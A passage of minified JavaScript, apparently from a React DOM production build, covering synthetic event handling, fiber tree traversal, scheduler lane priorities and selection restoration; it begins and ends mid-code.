is=!1;if(Wt)try{Ln={},Object.defineProperty(Ln,"passive",{get:function(){is=!0}}),window.addEventListener("test",Ln,Ln),window.removeEventListener("test",Ln,Ln)}catch{is=!1}var Ln;function fm(e,t,n,r,o,i,l,a,s){var u=Array.prototype.slice.call(arguments,3);try{t.apply(n,u)}catch(d){this.onError(d)}}var Lr=!1,Oi=null,Mi=!1,ls=null,gm={onError:function(e){Lr=!0,Oi=e}};function mm(e,t,n,r,o,i,l,a,s){Lr=!1,Oi=null,fm.apply(gm,arguments)}function hm(e,t,n,r,o,i,l,a,s){if(mm.apply(this,arguments),Lr){if(Lr){var u=Oi;Lr=!1,Oi=null}else throw Error(w(198));Mi||(Mi=!0,ls=u)}}function Gn(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function Hd(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Gc(e){if(Gn(e)!==e)throw Error(w(188))}function ym(e){var t=e.alternate;if(!t){if(t=Gn(e),t===null)throw Error(w(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(o===null)break;var i=o.alternate;if(i===null){if(r=o.return,r!==null){n=r;continue}break}if(o.child===i.child){for(i=o.child;i;){if(i===n)return Gc(o),e;if(i===r)return Gc(o),t;i=i.sibling}throw Error(w(188))}if(n.return!==r.return)n=o,r=i;else{for(var l=!1,a=o.child;a;){if(a===n){l=!0,n=o,r=i;break}if(a===r){l=!0,r=o,n=i;break}a=a.sibling}if(!l){for(a=i.child;a;){if(a===n){l=!0,n=i,r=o;break}if(a===r){l=!0,r=i,n=o;break}a=a.sibling}if(!l)throw Error(w(189))}}if(n.alternate!==r)throw Error(w(190))}if(n.tag!==3)throw Error(w(188));return n.stateNode.current===n?e:t}function Ad(e){return e=ym(e),e!==null?$d(e):null}function $d(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=$d(e);if(t!==null)return t;e=e.sibling}return null}var Kd=ze.unstable_scheduleCallback,Uc=ze.unstable_cancelCallback,vm=ze.unstable_shouldYield,xm=ze.unstable_requestPaint,K=ze.unstable_now,Sm=ze.unstable_getCurrentPriorityLevel,Xs=ze.unstable_ImmediatePriority,qd=ze.unstable_UserBlockingPriority,zi=ze.unstable_NormalPriority,bm=ze.unstable_LowPriority,ep=ze.unstable_IdlePriority,al=null,yt=null;function km(e){if(yt&&typeof yt.onCommitFiberRoot=="function")try{yt.onCommitFiberRoot(al,e,void 0,(e.current.flags&128)===128)}catch{}}var lt=Math.clz32?Math.clz32:Nm,wm=Math.log,Cm=Math.LN2;function Nm(e){return e>>>=0,e===0?32:31-(wm(e)/Cm|0)|0}var di=64,pi=4194304;function Jr(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function Yi(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,o=e.suspendedLanes,i=e.pingedLanes,l=n&268435455;if(l!==0){var a=l&~o;a!==0?r=Jr(a):(i&=l,i!==0&&(r=Jr(i)))}else l=n&~o,l!==0?r=Jr(l):i!==0&&(r=Jr(i));if(r===0)return 0;if(t!==0&&t!==r&&!(t&o)&&(o=r&-r,i=t&-t,o>=i||o===16&&(i&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-lt(t),o=1<<n,r|=e[n],t&=~o;return r}function Rm(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Em(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,o=e.expirationTimes,i=e.pendingLanes;0<i;){var l=31-lt(i),a=1<<l,s=o[l];s===-1?(!(a&n)||a&r)&&(o[l]=Rm(a,t)):s<=t&&(e.expiredLanes|=a),i&=~a}}function as(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function tp(){var e=di;return di<<=1,!(di&4194240)&&(di=64),e}function Ea(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function So(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-lt(t),e[t]=n}function Wm(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var o=31-lt(n),i=1<<o;t[o]=0,r[o]=-1,e[o]=-1,n&=~i}}function Js(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-lt(n),o=1<<r;o&t|e[r]&t&&(e[r]|=t),n&=~o}}var B=0;function np(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var rp,Ds,op,ip,lp,ss=!1,fi=[],qt=null,en=null,tn=null,io=new Map,lo=new Map,Ht=[],Vm="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Bc(e,t){switch(e){case"focusin":case"focusout":qt=null;break;case"dragenter":case"dragleave":en=null;break;case"mouseover":case"mouseout":tn=null;break;case"pointerover":case"pointerout":io.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":lo.delete(t.pointerId)}}function Zr(e,t,n,r,o,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[o]},t!==null&&(t=ko(t),t!==null&&Ds(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,o!==null&&t.indexOf(o)===-1&&t.push(o),e)}function Fm(e,t,n,r,o){switch(t){case"focusin":return qt=Zr(qt,e,t,n,r,o),!0;case"dragenter":return en=Zr(en,e,t,n,r,o),!0;case"mouseover":return tn=Zr(tn,e,t,n,r,o),!0;case"pointerover":var i=o.pointerId;return io.set(i,Zr(io.get(i)||null,e,t,n,r,o)),!0;case"gotpointercapture":return i=o.pointerId,lo.set(i,Zr(lo.get(i)||null,e,t,n,r,o)),!0}return!1}function ap(e){var t=kn(e.target);if(t!==null){var n=Gn(t);if(n!==null){if(t=n.tag,t===13){if(t=Hd(n),t!==null){e.blockedOn=t,lp(e.priority,function(){op(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Ei(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=us(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);rs=r,n.target.dispatchEvent(r),rs=null}else return t=ko(n),t!==null&&Ds(t),e.blockedOn=n,!1;t.shift()}return!0}function Zc(e,t,n){Ei(e)&&n.delete(t)}function Tm(){ss=!1,qt!==null&&Ei(qt)&&(qt=null),en!==null&&Ei(en)&&(en=null),tn!==null&&Ei(tn)&&(tn=null),io.forEach(Zc),lo.forEach(Zc)}function _r(e,t){e.blockedOn===t&&(e.blockedOn=null,ss||(ss=!0,ze.unstable_scheduleCallback(ze.unstable_NormalPriority,Tm)))}function ao(e){function t(o){return _r(o,e)}if(0<fi.length){_r(fi[0],e);for(var n=1;n<fi.length;n++){var r=fi[n];r.blockedOn===e&&(r.blockedOn=null)}}for(qt!==null&&_r(qt,e),en!==null&&_r(en,e),tn!==null&&_r(tn,e),io.forEach(t),lo.forEach(t),n=0;n<Ht.length;n++)r=Ht[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<Ht.length&&(n=Ht[0],n.blockedOn===null);)ap(n),n.blockedOn===null&&Ht.shift()}var dr=It.ReactCurrentBatchConfig,Pi=!0;function Im(e,t,n,r){var o=B,i=dr.transition;dr.transition=null;try{B=1,js(e,t,n,r)}finally{B=o,dr.transition=i}}function Gm(e,t,n,r){var o=B,i=dr.transition;dr.transition=null;try{B=4,js(e,t,n,r)}finally{B=o,dr.transition=i}}function js(e,t,n,r){if(Pi){var o=us(e,t,n,r);if(o===null)Ua(e,t,r,Qi,n),Bc(e,r);else if(Fm(o,e,t,n,r))r.stopPropagation();else if(Bc(e,r),t&4&&-1<Vm.indexOf(e)){for(;o!==null;){var i=ko(o);if(i!==null&&rp(i),i=us(e,t,n,r),i===null&&Ua(e,t,r,Qi,n),i===o)break;o=i}o!==null&&r.stopPropagation()}else Ua(e,t,r,null,n)}}var Qi=null;function us(e,t,n,r){if(Qi=null,e=Qs(r),e=kn(e),e!==null)if(t=Gn(e),t===null)e=null;else if(n=t.tag,n===13){if(e=Hd(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return Qi=e,null}function sp(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Sm()){case Xs:return 1;case qd:return 4;case zi:case bm:return 16;case ep:return 536870912;default:return 16}default:return 16}}var $t=null,Ls=null,Wi=null;function up(){if(Wi)return Wi;var e,t=Ls,n=t.length,r,o="value"in $t?$t.value:$t.textContent,i=o.length;for(e=0;e<n&&t[e]===o[e];e++);var l=n-e;for(r=1;r<=l&&t[n-r]===o[i-r];r++);return Wi=o.slice(e,1<r?1-r:void 0)}function Vi(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function gi(){return!0}function _c(){return!1}function Ye(e){function t(n,r,o,i,l){this._reactName=n,this._targetInst=o,this.type=r,this.nativeEvent=i,this.target=l,this.currentTarget=null;for(var a in e)e.hasOwnProperty(a)&&(n=e[a],this[a]=n?n(i):i[a]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?gi:_c,this.isPropagationStopped=_c,this}return L(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=gi)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=gi)},persist:function(){},isPersistent:gi}),t}var br={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Hs=Ye(br),bo=L({},br,{view:0,detail:0}),Um=Ye(bo),Wa,Va,Or,sl=L({},bo,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:As,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Or&&(Or&&e.type==="mousemove"?(Wa=e.screenX-Or.screenX,Va=e.screenY-Or.screenY):Va=Wa=0,Or=e),Wa)},movementY:function(e){return"movementY"in e?e.movementY:Va}}),Oc=Ye(sl),Bm=L({},sl,{dataTransfer:0}),Zm=Ye(Bm),_m=L({},bo,{relatedTarget:0}),Fa=Ye(_m),Om=L({},br,{animationName:0,elapsedTime:0,pseudoElement:0}),Mm=Ye(Om),zm=L({},br,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Ym=Ye(zm),Pm=L({},br,{data:0}),Mc=Ye(Pm),Qm={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Xm={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Jm={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Dm(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Jm[e])?!!t[e]:!1}function As(){return Dm}var jm=L({},bo,{key:function(e){if(e.key){var t=Qm[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Vi(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Xm[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:As,charCode:function(e){return e.type==="keypress"?Vi(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Vi(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Lm=Ye(jm),Hm=L({},sl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),zc=Ye(Hm),Am=L({},bo,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:As}),$m=Ye(Am),Km=L({},br,{propertyName:0,elapsedTime:0,pseudoElement:0}),qm=Ye(Km),eh=L({},sl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),th=Ye(eh),nh=[9,13,27,32],$s=Wt&&"CompositionEvent"in window,Hr=null;Wt&&"documentMode"in document&&(Hr=document.documentMode);var rh=Wt&&"TextEvent"in window&&!Hr,cp=Wt&&(!$s||Hr&&8<Hr&&11>=Hr),Yc=String.fromCharCode(32),Pc=!1;function dp(e,t){switch(e){case"keyup":return nh.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function pp(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Kn=!1;function oh(e,t){switch(e){case"compositionend":return pp(t);case"keypress":return t.which!==32?null:(Pc=!0,Yc);case"textInput":return e=t.data,e===Yc&&Pc?null:e;default:return null}}function ih(e,t){if(Kn)return e==="compositionend"||!$s&&dp(e,t)?(e=up(),Wi=Ls=$t=null,Kn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return cp&&t.locale!=="ko"?null:t.data;default:return null}}var lh={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Qc(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!lh[e.type]:t==="textarea"}function fp(e,t,n,r){Xd(r),t=Xi(t,"onChange"),0<t.length&&(n=new Hs("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Ar=null,so=null;function ah(e){Cp(e,0)}function ul(e){var t=tr(e);if(_d(t))return e}function sh(e,t){if(e==="change")return t}var gp=!1;Wt&&(Wt?(hi="oninput"in document,hi||(Ta=document.createElement("div"),Ta.setAttribute("oninput","return;"),hi=typeof Ta.oninput=="function"),mi=hi):mi=!1,gp=mi&&(!document.documentMode||9<document.documentMode));var mi,hi,Ta;function Xc(){Ar&&(Ar.detachEvent("onpropertychange",mp),so=Ar=null)}function mp(e){if(e.propertyName==="value"&&ul(so)){var t=[];fp(t,so,e,Qs(e)),Ld(ah,t)}}function uh(e,t,n){e==="focusin"?(Xc(),Ar=t,so=n,Ar.attachEvent("onpropertychange",mp)):e==="focusout"&&Xc()}function ch(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return ul(so)}function dh(e,t){if(e==="click")return ul(t)}function ph(e,t){if(e==="input"||e==="change")return ul(t)}function fh(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var st=typeof Object.is=="function"?Object.is:fh;function uo(e,t){if(st(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var o=n[r];if(!Ja.call(t,o)||!st(e[o],t[o]))return!1}return!0}function Jc(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Dc(e,t){var n=Jc(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Jc(n)}}function hp(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?hp(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function yp(){for(var e=window,t=_i();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=_i(e.document)}return t}function Ks(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function gh(e){var t=yp(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&hp(n.ownerDocument.documentElement,n)){if(r!==null&&Ks(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var o=n.textContent.length,i=Math.min(r.start,o);r=r.end===void 0?i:Math.min(r.end,o),!e.extend&&i>r&&(o=r,r=i,i=o),o=Dc(n,i);var l=Dc(n,r);o&&l&&(e.rangeCount!==1||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==l.node||e.focusOffset!==l.offset)&&(t=t.createRange(),t.setStart(o.node,o.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(l.node,l.offset)):(t.setEnd(l.node,l.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var mh=Wt&&"documentMode"in document&&11>=document.documentMode,qn=null,cs=null,$r=null,ds=!1;function jc(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;ds||qn==null||qn!==_i(r)||(r=qn,"selectionStart"in r&&Ks(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),$r&&uo($r,r)||($r=r,r=Xi(cs,"onSelect"),0<r.length&&(t=new Hs("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=qn)))}function yi(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var er={animationend:yi("Animation","AnimationEnd"),animationiteration:yi("Animation","AnimationIteration"),animationstart:yi("Animation","AnimationStart"),transitionend:yi("Transition","TransitionEnd")},Ia={},vp={};Wt&&(vp=document.createElement("div").style,"AnimationEvent"in window||(delete er.animationend.animation,delete er.animationiteration.animation,delete er.animationstart.animation),"TransitionEvent"in window||delete er.transitionend.transition);function cl(e){if(Ia[e])return Ia[e];if(!er[e])return e;var t=er[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in vp)return Ia[e]=t[n];return e}var xp=cl("animationend"),Sp=cl("animationiteration"),bp=cl("animationstart"),kp=cl("transitionend"),wp=new Map,Lc="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function cn(e,t){wp.set(e,t),In(t,[e])}for(vi=0;vi<Lc.length;vi++)xi=Lc[vi],Hc=xi.toLowerCase(),Ac=xi[0].toUpperCase()+xi.slice(1),cn(Hc,"on"+Ac);var xi,Hc,Ac,vi;cn(xp,"onAnimationEnd");cn(Sp,"onAnimationIteration");cn(bp,"onAnimationStart");cn("dblclick","onDoubleClick");cn("focusin","onFocus");cn("focusout","onBlur");cn(kp,"onTransitionEnd");gr("onMouseEnter",["mouseout","mouseover"]);gr("onMouseLeave",["mouseout","mouseover"]);gr("onPointerEnter",["pointerout","pointerover"]);gr("onPointerLeave",["pointerout","pointerover"]);In("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));In("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));In("onBeforeInput",["compositionend","keypress","textInput","paste"]);In("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));In("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));In("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Dr="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),hh=new Set("cancel close invalid load scroll toggle".split(" ").concat(Dr));function $c(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,hm(r,t,void 0,e),e.currentTarget=null}function Cp(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],o=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var l=r.length-1;0<=l;l--){var a=r[l],s=a.instance,u=a.currentTarget;if(a=a.listener,s!==i&&o.isPropagationStopped())break e;$c(o,a,u),i=s}else for(l=0;l<r.length;l++){if(a=r[l],s=a.instance,u=a.currentTarget,a=a.listener,s!==i&&o.isPropagationStopped())break e;$c(o,a,u),i=s}}}if(Mi)throw e=ls,Mi=!1,ls=null,e}function P(e,t){var n=t[hs];n===void 0&&(n=t[hs]=new Set);var r=e+"__bubble";n.has(r)||(Np(t,e,2,!1),n.add(r))}function Ga(e,t,n){var r=0;t&&(r|=4),Np(n,e,r,t)}var Si="_reactListening"+Math.random().toString(36).slice(2);function co(e){if(!e[Si]){e[Si]=!0,Id.forEach(function(n){n!=="selectionchange"&&(hh.has(n)||Ga(n,!1,e),Ga(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Si]||(t[Si]=!0,Ga("selectionchange",!1,t))}}function Np(e,t,n,r){switch(sp(t)){case 1:var o=Im;break;case 4:o=Gm;break;default:o=js}n=o.bind(null,t,n,e),o=void 0,!is||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(o=!0),r?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function Ua(e,t,n,r,o){var i=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var l=r.tag;if(l===3||l===4){var a=r.stateNode.containerInfo;if(a===o||a.nodeType===8&&a.parentNode===o)break;if(l===4)for(l=r.return;l!==null;){var s=l.tag;if((s===3||s===4)&&(s=l.stateNode.containerInfo,s===o||s.nodeType===8&&s.parentNode===o))return;l=l.return}for(;a!==null;){if(l=kn(a),l===null)return;if(s=l.tag,s===5||s===6){r=i=l;continue e}a=a.parentNode}}r=r.return}Ld(function(){var u=i,d=Qs(n),p=[];e:{var m=wp.get(e);if(m!==void 0){var y=Hs,x=e;switch(e){case"keypress":if(Vi(n)===0)break e;case"keydown":case"keyup":y=Lm;break;case"focusin":x="focus",y=Fa;break;case"focusout":x="blur",y=Fa;break;case"beforeblur":case"afterblur":y=Fa;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":y=Oc;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":y=Zm;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":y=$m;break;case xp:case Sp:case bp:y=Mm;break;case kp:y=qm;break;case"scroll":y=Um;break;case"wheel":y=th;break;case"copy":case"cut":case"paste":y=Ym;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":y=zc}var h=(t&4)!==0,R=!h&&e==="scroll",g=h?m!==null?m+"Capture":null:m;h=[];for(var c=u,f;c!==null;){f=c;var v=f.stateNode;if(f.tag===5&&v!==null&&(f=v,g!==null&&(v=oo(c,g),v!=null&&h.push(po(c,v,f)))),R)break;c=c.return}0<h.length&&(m=new y(m,x,null,n,d),p.push({event:m,listeners:h}))}}if(!(t&7)){e:{if(m=e==="mouseover"||e==="pointerover",y=e==="mouseout"||e==="pointerout",m&&n!==rs&&(x=n.relatedTarget||n.fromElement)&&(kn(x)||x[Vt]))break e;if((y||m)&&(m=d.window===d?d:(m=d.ownerDocument)?m.defaultView||m.parentWindow:window,y?(x=n.relatedTarget||n.toElement,y=u,x=x?kn(x):null,x!==null&&(R=Gn(x),x!==R||x.tag!==5&&x.tag!==6)&&(x=null)):(y=null,x=u),y!==x)){if(h=Oc,v="onMouseLeave",g="onMouseEnter",c="mouse",(e==="pointerout"||e==="pointerover")&&(h=zc,v="onPointerLeave",g="onPointerEnter",c="pointer"),R=y==null?m:tr(y),f=x==null?m:tr(x),m=new h(v,c+"leave",y,n,d),m.target=R,m.relatedTarget=f,v=null,kn(d)===u&&(h=new h(g,c+"enter",x,n,d),h.target=f,h.relatedTarget=R,v=h),R=v,y&&x)t:{for(h=y,g=x,c=0,f=h;f;f=Hn(f))c++;for(f=0,v=g;v;v=Hn(v))f++;for(;0<c-f;)h=Hn(h),c--;for(;0<f-c;)g=Hn(g),f--;for(;c--;){if(h===g||g!==null&&h===g.alternate)break t;h=Hn(h),g=Hn(g)}h=null}else h=null;y!==null&&Kc(p,m,y,h,!1),x!==null&&R!==null&&Kc(p,R,x,h,!0)}}e:{if(m=u?tr(u):window,y=m.nodeName&&m.nodeName.toLowerCase(),y==="select"||y==="input"&&m.type==="file")var b=sh;else if(Qc(m))if(gp)b=ph;else{b=ch;var S=uh}else(y=m.nodeName)&&y.toLowerCase()==="input"&&(m.type==="checkbox"||m.type==="radio")&&(b=dh);if(b&&(b=b(e,u))){fp(p,b,n,d);break e}S&&S(e,m,u),e==="focusout"&&(S=m._wrapperState)&&S.controlled&&m.type==="number"&&Ka(m,"number",m.value)}switch(S=u?tr(u):window,e){case"focusin":(Qc(S)||S.contentEditable==="true")&&(qn=S,cs=u,$r=null);break;case"focusout":$r=cs=qn=null;break;case"mousedown":ds=!0;break;case"contextmenu":case"mouseup":case"dragend":ds=!1,jc(p,n,d);break;case"selectionchange":if(mh)break;case"keydown":case"keyup":jc(p,n,d)}var k;if($s)e:{switch(e){case"compositionstart":var E="onCompositionStart";break e;case"compositionend":E="onCompositionEnd";break e;case"compositionupdate":E="onCompositionUpdate";break e}E=void 0}else 